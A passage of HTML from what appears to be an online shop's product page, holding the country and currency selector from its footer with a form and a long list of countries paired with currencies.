                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (AUD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (AUD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (AUD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (AUD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/bottle-cuddlers/products/small-bottle-cuddler?variant=32041578790977" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(AUD
